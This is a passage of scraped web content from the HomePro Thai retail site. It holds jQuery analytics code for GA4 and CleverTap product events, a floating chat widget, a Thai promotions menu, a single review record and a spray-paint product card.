				seller_id: gtmPartnerId,
				item_list_name: "Recently_Viewed",
				item_list_id: "Recently_Viewed" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

	function initGA4CompareViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$("td[class^='item-compare first pcom-td-']").each(function(index, elem) {
			var pElem = $('.show_compare');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;
			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var item_id = $(this).attr('data-value');
			var gtmIndex = $(elem).find("#gtmIndex-" + item_id).val();
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");
			var price, discount;
			if($(elem).find('.online-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("pdp_compare_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: gtmIndex,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "pdp_compare",
				item_list_id: "pdp_compare" + '_' + item_id,
			});
 		});
		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}
	$("td[class^='item-compare first pcom-td-']").click(function() {
		var item_id = $(this).attr('data-value');
		var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
		var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
		var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
		let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
		let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
		let gtmNetPrice = $("#gtmNetPrice-" + item_id).val();
		let gtmIsNetPrice = $("#gtmIsNetPrice-" + item_id).val();
		var buyOnlineBadge = false;
		if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

		var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
		const cateSplit = prductCate.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;
		var cateName = cateSplit[0];
		cateName = cateName.replaceAll(" & ", "&");
		cateName = cateName.replaceAll(" ", "-");
		var gtmIndex = $(this).find("#gtmIndex-" + item_id).val();
		var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
		var price, discount;
		if($(this).find('.online-discount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		}else if (gtmIsNetPrice == "true") {
			price = gtmNetPrice;
			discount = gtmPriceOriginal - price;
		}else {
			discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			price = gtmPrice - gtmDiscount;
		}
		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "select_item",
			ecommerce: {
				items: [
					{
						item_id: item_id,
						item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
						discount: discount,
						price: price,
						index: gtmIndex,
						item_brand: $(this).find("#gtmBrand-" + item_id).val(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: "pdp_compare",
						item_list_id: "pdp_compare" + '_' + item_id,
					}
				]
			}
		});
		ajaxPutItemSelected(item_id, 'pdp_compare');
	});
	</script><script type="text/javascript">
		$(document).ready(function() {
			cvtProductView();
		});

		function cvtProductView() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var tradein = $("#gtmTradein-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var selling_price = parseFloat($("#gtmPrice-" + product_id).val());
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var is_on_flash_sales = $(".product-flashsale");
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());

			if (is_on_flash_sales.size() > 0) is_on_flash_sales = "true";
			else is_on_flash_sales = "false";

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Brand": brand,
					"Selling Price": parseInt(selling_price),
					"Stock Availability": parseInt(stock_availability),
					"Varient": "",
					"is on Flash Sales": is_on_flash_sales,
					"Specification view": "",
					"Trade in": tradein,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Product Viewed", itemClevertap);
			clevertap.event.push("Product Viewed", itemClevertap);
		}

		function cvtAddToCart() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var product_price = $("#gtmPrice-" + product_id).val();
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var quantity = $("#" + product_id + "-quantity").val();
			var serviceref_val = $("#product-serviceref").val();
			var promotion_type = $("#gtmPromotionType-" + product_id).val();
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());
			//console.log(">>>>" + product_img);

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Product Price": product_price,
					"Quantity": quantity,
					"Stock Availability": parseInt(stock_availability),
					"Added with Additional Service": serviceref_val,
					"Added From": "PDP",
					"Product Promotion": promotion_type,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Added to Cart", itemClevertap);
			clevertap.event.push("Added to Cart", itemClevertap);
		}
	</script><script type="text/javascript">
	function showModalChoohom() {
		
			$('.ui.modal#mkp-coohom-modal').modal('show');
		
	}

	function initCoohomImage(id) {
		initImage(id);
		$('.prd-coohom').css('display', '');
	}
</script><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/floating-chat.css?v=4" />

	<div id="mkpchat">
		<!-- <div id="mkpChat_tool" class="ui flowing popup top left transition hidden fontfamily">
			<div class="elements">
				<span>Move</span>
				<span>|</span>
				<span><i class="redo icon" onclick="mkpChatRedoPosition()"></i></span>
				<span>|</span>
				<span onclick="openMkpChat()">Chat</span>
			</div>
		</div> -->
		<div class="button mkpchat-floating" onclick="openMkpChat()">
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
				<path d="M5.43846 2.50705C6.71798 1.73683 8.18144 1.32981 9.67294 1.32935C10.9139 1.32861 12.139 1.60937 13.2569 2.15068C14.3749 2.692 15.3568 3.47992 16.1296 4.4557C16.9023 5.43148 17.4459 6.56996 17.7199 7.78628C17.9939 9.00259 17.9911 10.2654 17.7119 11.4805C17.4326 12.6956 16.8841 13.8316 16.1071 14.804C15.3301 15.7764 14.3448 16.56 13.2245 17.0964C12.1042 17.6329 10.8779 17.9082 9.63698 17.9021C8.60127 17.8969 7.57767 17.6957 6.61922 17.311L1.82142 18.1138C1.44965 18.176 1.14535 17.8201 1.26457 17.4626L2.51234 13.7199C1.87013 12.5879 1.50126 11.3171 1.43929 10.0101C1.36831 8.51293 1.70275 7.02442 2.407 5.70314C3.11125 4.38185 4.15893 3.27727 5.43846 2.50705Z" fill="#EBF3F8" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M17.6727 8.75047C16.713 8.1728 15.6154 7.86754 14.4968 7.86719C13.5661 7.86664 12.6473 8.0772 11.8088 8.48319C10.9704 8.88918 10.2339 9.48012 9.65436 10.212C9.0748 10.9438 8.66708 11.7977 8.4616 12.7099C8.25612 13.6221 8.25818 14.5692 8.46762 15.4805C8.67705 16.3919 9.08847 17.2439 9.67121 17.9732C10.2539 18.7025 10.993 19.2902 11.8332 19.6925C12.6734 20.0948 13.5931 20.3014 14.5238 20.2967C15.3006 20.2929 16.0683 20.142 16.7871 19.8534L20.3855 20.4556C20.6643 20.5022 20.8925 20.2353 20.8031 19.9671L19.8673 17.1601C20.3489 16.3111 20.6256 15.358 20.6721 14.3778C20.7253 13.2549 20.4745 12.1385 19.9463 11.1475C19.4181 10.1566 18.6323 9.32813 17.6727 8.75047Z" fill="white" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
			<label> แชท<div class="unread" style="display: none;"></div>
			</label>
		</div>
	</div>
	<iframe id="mkpchat_main" name="mkpchat_main" style="display: none;" src="https://www.homepro.co.th/chat/index.jsp" height="700"></iframe>

<script>
	var lastupdate = new Date().getTime();
	var uid = 'ODRmNGMwNzMyYWRiMWRhOTVhOWYwOTRkZmRhNzIxNjY4YTMzMzBlYjJhMDlhODk1YTE0MWVlMTA5OWNkMzlhNQ==';
	var client_id = 'dTA=';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'NWY2ZTY3MTk3OWJjYWJlY2VlNzgxZDE1ZjA1M2JlM2FhNTgwNzFiOTQ5ZTBlMGY5MDFkMTNjZjhkNjZlMTkyYw==';
	var actionSendToBotnoi = 'NWY5OGQ1NzI5NzFkNTNmZDY4ZjcyZmU5MWJiMDQxMjE5YjY4ZTNhZmVlYzk2MmJkMDRmZjI2MmY4M2IzYzMwYg==';
	var actionNewSessionBotnoi = 'ZjYzYTFmMjNjMTVmMjVhZTMxMTc0NjljOWRlMDI4ZTk5OWU3Zjg3YzRmNTE2YmY1MjBiZDJkNGY5YTA0YjFhMDEzZjJlNGU3OGQ4MGY1NThjODkxMzZmNDNhODBiMjJl';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	var isSeller = false;
	const userId = '0';

	$(document).ready(function (){
		_initMKPChat();
	});

	function _initMKPChat() {
		var iframeChat = document.getElementById("mkpchat_main");
		dragChatBox();

		var iframe = document.getElementById("mkpchat_main");
		var elmnt = iframe.contentWindow.document.getElementsByTagName('main');
		$(elmnt).css('height', '700px');
		/* $('.mkpchat-icon').popup({
			popup: $('#mkpChat_tool'),
			position: 'top left',
			hoverable: true,
			inline: true,
			delay: {
				show: 200,
				hide: 500
			}
		}); */

		// Register Homecard Floating
		if ($('#banner_floating').length > 0) {
			$('#mkpchat').css('bottom', '180px');
			$('#banner_floating .banner-close').click(function() {
				$('#mkpchat').css('bottom', '20px');
			});
		}
	}

	function dragChatBox(){
		var divOverlay = document.getElementById ("mkpchat");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			var spaceW = 140;
			var spaceH = 40;
			if (isDown) {
				if ($('#banner_floating').length > 0) {
					spaceH = 145;
				}
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var rect_y_all = rect.y + deltaY;
				var scRight = document.body.clientWidth - spaceW;
				var scBottom = document.body.clientHeight - spaceH;
				if(rect_x_all < 0) rect_x_all = 0;
				if(rect_x_all > scRight) rect_x_all = scRight;
				if(rect_y_all < 0) rect_y_all = 0;
				if(rect_y_all > scBottom) rect_y_all = scBottom;
				divOverlay.style.left = rect_x_all + 'px';
				divOverlay.style.top = rect_y_all + 'px';
			}
		}, true);
	}

	function mkpChatRedoPosition() {
		var divOverlay = document.getElementById ("mkpchat");
		divOverlay.style.left = 'unset';
		divOverlay.style.top = 'unset';
	}

	function openMkpChat() {
		//if ($('#mkpchat_main').attr('src') == '') $('#mkpchat_main').attr('src', contextPath + '/chat/index.jsp');
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
		let pathname = window.location.pathname;
		if (pathname.indexOf('/p/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var elmnt = iframe.contentWindow.initChatCustomer(pdpChatkey);
			}, 200);
		} else if (pathname.indexOf('/shop/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var shopChatKey = document.getElementById("shopChatKey").value;
				var elmnt = iframe.contentWindow.initChatCustomer(shopChatKey);
			}, 200);
		}
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initChatCustomer(activeChatClientId){
		openMkpChat();
		setTimeout(function(){
			var iframe = document.getElementById("mkpchat_main");
			var elmnt = iframe.contentWindow.initChatCustomer(activeChatClientId);
		}, 800);
	}
</script>

<script type='text/javascript' src='https://c.la12s-core1.sfdc-mchho0.salesforceliveagent.com/content/g/js/63.0/deployment.js'></script>
<script type='text/javascript'>
liveagent.init('https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat', '5720k00000000JC', '00D0k0000000dWE');
</script></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1235
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(58)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(46)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(9)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(11)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6754447&id3=02" data-name="Ontop" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260115/4L_4000_th1701.png);" data-l1="Ontop" data-name="Ontop" data-value="6757940" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6757940" value="Ontop"/>
														<input type="hidden" class="gtmImage-6757940" value="https://static.homepro.co.th/whatsale/20260115/4L_4000_th1701.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6612542" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6612542" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6612542" value="https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=5598344&id3=03" data-name="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ (ผ่อนชำระ)" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251016/20250601_bbl_cashback_jul_800x600_th.jpg);" data-l1="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ (ผ่อนชำระ)" data-name="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ (ผ่อนชำระ)" data-value="6260724" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6260724" value="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ (ผ่อนชำระ)"/>
														<input type="hidden" class="gtmImage-6260724" value="https://static.homepro.co.th/whatsale/20251016/20250601_bbl_cashback_jul_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/hnyoct25" data-name="Happy Home Happy New Year 2026" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251021/Happy_New_Year_2026_2026_800x600_TH.jpg);" data-l1="Happy Home Happy New Year 2026" data-name="Happy Home Happy New Year 2026" data-value="6292586" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6292586" value="Happy Home Happy New Year 2026"/>
														<input type="hidden" class="gtmImage-6292586" value="https://static.homepro.co.th/whatsale/20251021/Happy_New_Year_2026_2026_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/c/ELT0902" data-name="Adapter Travel " data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251130/TRAVELADAPTER_800x600_TH.jpg);" data-l1="Adapter Travel " data-name="Adapter Travel " data-value="6516042" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6516042" value="Adapter Travel "/>
														<input type="hidden" class="gtmImage-6516042" value="https://static.homepro.co.th/whatsale/20251130/TRAVELADAPTER_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/shop/monowheel" data-name="monowheel" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260109/homepro_EC_Jan26_Index_TH.jpeg);" data-l1="monowheel" data-name="monowheel" data-value="6721488" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6721488" value="monowheel"/>
														<input type="hidden" class="gtmImage-6721488" value="https://static.homepro.co.th/whatsale/20260109/homepro_EC_Jan26_Index_TH.jpeg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/pro-elecktahaco" data-name="Trade in " data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251226/Tradein_800x600_TH.jpg);" data-l1="Trade in " data-name="Trade in " data-value="6679851" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6679851" value="Trade in "/>
														<input type="hidden" class="gtmImage-6679851" value="https://static.homepro.co.th/whatsale/20251226/Tradein_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/dohatunis" data-name="DOHA & TUNIS" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251031/Gift for Traveller_800x600_DOHA TUNIS-01.jpg);" data-l1="DOHA & TUNIS" data-name="DOHA & TUNIS" data-value="6364920" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6364920" value="DOHA & TUNIS"/>
														<input type="hidden" class="gtmImage-6364920" value="https://static.homepro.co.th/whatsale/20251031/Gift for Traveller_800x600_DOHA TUNIS-01.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/review/get.jsp?action=getReviews&partnumber=1167148&limit=6&offset=0&filter=reviewTotal
body_size: -148
content:
{"reviewData":[{"productdetail":"","images":[],"name":"สายชล","productscore":"5","videos":[],"reply":"","productdetailchoice":[],"timestamp":"09 ต.ค. 2023"}]}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/recommend.jsp
body_size: 4566
content:
<div class="swiper-slide">
								<div class="product-plp-card " id="product-116963" data-value="116963" data-menu="other_you_may_liked" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-116963" value="1" />
		<input type="hidden" id="gtmName-116963" value="สีสเปรย์ WIN 242 RIVER BLUE 400 ซีซี"/>
		<input type="hidden" id="gtmNameEN-116963" value="ACRYLIC LACQUER SPRAY PAINT WIN 242 RIVER BLUE 400CC"/>
		<input type="hidden" id="gtmPrice-116963" value="83.0"/>
		<input type="hidden" id="gtmNetPrice-116963" value="79.0"/>
		<input type="hidden" id="gtmDiscount-116963" value="4"/>
		<input type="hidden" id="gtmPriceOriginal-116963" value="110.0"/>
		<input type="hidden" id="gtmCategory1-116963" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-116963" value="Spray Paint"/>
		<input type="hidden" id="gtmCategory3-116963" value="All Purposes Color Sprays"/>
		<input type="hidden" id="gtmCategoryAll-116963" value="Paint & Equipments/Spray Paint/All Purposes Color Sprays"/>
		<input type="hidden" id="gtmBrand-116963" value="TOA"/>
		<input type="hidden" id="gtmAvailability-116963" value="169.0" />
		<input type="hidden" id="gtmIsNetPrice-116963" value="true"/>
		<input type="hidden" id="gtmMchId-116963" value="PA030101"/>
		<input type="hidden" class="gtmIndex-116963" value="1"/>
		<input type="hidden" class="gtmNameEN-116963" value="ACRYLIC LACQUER SPRAY PAINT WIN 242 RIVER BLUE 400CC"/>
		<input type="hidden" class="gtmPartnerName-116963" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-116963" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/116963">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/169/116963/447x447/10072021_116963$Imagec1.jpg')" title="สีสเปรย์ WIN 242 RIVER BLUE 400 ซีซี" alt="สีสเปรย์ WIN 242 RIVER BLUE 400 ซีซี"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="116963" onclick="productListaddToCartDelivery('ZDIwYThjODRkMjUyYzczODgwMTZhOGEyNTg4NDg3N2ZkZGEzNDkwNzM0ZjE3ZjQ3Y2NmOTE4NjA0YWU5NmVhYg==', '116963', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TOA</div>
			<div class="item-title">สีสเปรย์ WIN 242 RIVER BLUE 400 ซีซี</div>
			<div class="sku">SKU:116963</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">79</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 110<span>-28%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_116963" onclick="pcompareBtnClick(116963)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
